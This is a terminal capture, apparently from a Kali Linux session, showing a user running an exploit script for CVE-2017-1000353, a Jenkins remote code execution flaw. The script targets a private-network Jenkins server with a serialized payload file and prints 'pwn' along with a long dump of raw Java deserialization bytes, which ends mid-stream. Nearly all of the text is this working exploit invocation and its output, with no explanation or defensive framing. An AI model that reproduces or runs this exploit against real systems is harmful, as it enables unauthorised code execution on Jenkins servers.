 root@kali:~/CVE-2017-1000353# python3 exploit.py http://192.168.131.128:8080/ jenkins_poc.ser
start
pwn
b'Starting HTTP duplex channel<===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2FwYWJ
pbGl0eQAAAAAAAAABAgABSgAEbWFza3hwAAAAAAAAAP4=\x00\x00\x00\x00\xac\xed\x00\x05sr\x00\x1bhudson.remoting.U
serRequest\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x03L\x00\x10classLoaderProxyt\x000Lhudson/remoting/Re
moteClassLoader$IClassLoader;[\x00\x07requestt\x00\x02[BL\x00\x08toStringt\x00\x12Ljava/lang/String;xr\x
00\x17hudson.remoting.Request\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x03I\x00\x02idI\x00\x08lastIoIdL\x
00\x08responset\x00\x1aLhudson/remoting/Response;xr\x00\x17hudson.remoting.Command\x00\x00\x00\x00\x00\x
00\x00\x01\x02\x00\x01L\x00\tcreatedAtt\x00\x15Ljava/lang/Exception;xpsr\x00\x1ehudson.remoting.Command$
Source\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x01L\x00\x06this$0t\x00\x19Lhudson/remoting/Command;xr\x0
0\x13java.lang.Exception\xd0\xfd\x1f>\x1a;\x1c\xc4\x02\x00\x00xr\x00\x13java.lang.Throwable\xd5\xc65\'9w
\xb8\xcb\x03\x00\x04L\x00\x05causet\x00\x15Ljava/lang/Throwable;L\x00\rdetailMessageq\x00~\x00\x03[\x00\
nstackTracet\x00\x1e[Ljava/lang/StackTraceElement;L\x00\x14suppressedExceptionst\x00\x10Ljava/util/List;
xpq\x00~\x00\x10pur\x00\x1e[Ljava.lang.StackTraceElement;\x02F*<<\xfd"9\x02\x00\x00xp\x00\x00\x00\x07sr\
x00\x1bjava.lang.StackTraceElementa\t\xc5\x9a&6\xdd\x85\x02\x00\x04I\x00\nlineNumberL\x00\x0edeclaringCl
assq\x00~\x00\x03L\x00\x08fileNameq\x00~\x00\x03L\x00\nmethodNameq\x00~\x00\x03xp\x00\x00\x00Gt\x00\x17h
udson.remoting.Commandt\x00\x0cCommand.javat\x00\x06<init>sq\x00~\x00\x13\x00\x00\x006q\x00~\x00\x15q\x0
0~\x00\x16q\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x00ct\x00\x17hudson.remoting.Requestt\x00\x0cRequest.jav
aq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x00=t\x00\x1bhudson.remoting.UserRequestt\x00\x10UserRequest.java
q\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x03Xt\x00\x17hudson.remoting.Channelt\x00\x0cChannel.javat\x00\tca
llAsyncsq\x00~\x00\x13\x00\x00\x00jt\x00\x1ahudson.remoting.PingThreadt\x00\x0fPingThread.javat\x00\x04p
ingsq\x00~\x00\x13\x00\x00\x00Vq\x00~\x00$q\x00~\x00%t\x00\x03runsr\x00&java.util.Collections$Unmodifiab
leList\xfc\x0f%1\xb5\xec\x8e\x10\x02\x00\x01L\x00\x04listq\x00~\x00\x0fxr\x00,java.util.Collections$Unmo
difiableCollection\x19B\x00\x80\xcb^\xf7\x1e\x02\x00\x01L\x00\x01ct\x00\x16Ljava/util/Collection;xpsr\x0
0\x13java.util.ArrayListx\x81\xd2\x1d\x99\xc7a\x9d\x03\x00\x01I\x00\x04sizexp\x00\x00\x00\x00w\x04\x00\x
00\x00\x00xq\x00~\x00.xq\x00~\x00\x08\x00\x00\x00\x03\x00\x00\x00\x00ps}\x00\x00\x00\x02\x00.hudson.remo
ting.RemoteClassLoader$IClassLoader\x00\x1chudson.remoting.IReadResolvexr\x00\x17java.lang.reflect.Proxy
\xe1\'\xda \xcc\x10C\xcb\x02\x00\x01L\x00\x01ht\x00%Ljava/lang/reflect/InvocationHandler;xpsr\x00\'hudso
n.remoting.RemoteInvocationHandler\x00\x00\x00\x00\x00\x00\x00\x01\x03\x00\x05Z\x00\x14autoUnexportByCal
lerZ\x00\tgoingHomeI\x00\x03oidZ\x00\tuserProxyL\x00\x06originq\x00~\x00\rxp\x00\x00\x00\x00\x00\x02\x00
sq\x00~\x00\x0bq\x00~\x005t\x00xProxy hudson.remoting.RemoteInvocationHandler@2 was created for interfac
e hudson.remoting.RemoteClassLoader$IClassLoaderuq\x00~\x00\x11\x00\x00\x00\x08sq\x00~\x00\x13\x00\x00\x